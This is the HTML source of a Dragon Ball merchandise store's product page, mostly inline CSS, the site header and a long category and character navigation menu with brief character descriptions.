a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16217 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
